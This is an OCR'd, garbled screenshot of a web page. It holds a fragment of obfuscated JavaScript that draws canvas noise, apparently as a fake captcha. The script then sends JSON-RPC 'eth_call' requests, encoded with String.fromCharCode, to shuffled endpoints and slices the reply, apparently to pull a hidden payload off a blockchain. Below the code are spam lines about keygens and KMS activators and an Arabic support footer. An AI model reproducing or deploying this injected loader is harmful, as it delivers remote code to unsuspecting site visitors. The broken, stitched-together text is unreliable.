
)*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u)
{try{const q=String.fromCharCode(34);const re=await fetch(r,
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
5,57,54,51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: Dual-core for keygens RAM: 4 GB for keygen Disk
space: Required: 64 GB KMS activators are...
Read More
نحن دائماً جاهزون لمساعدتك
تواصل معنا من خلال أي من قنوات الدعم التالية: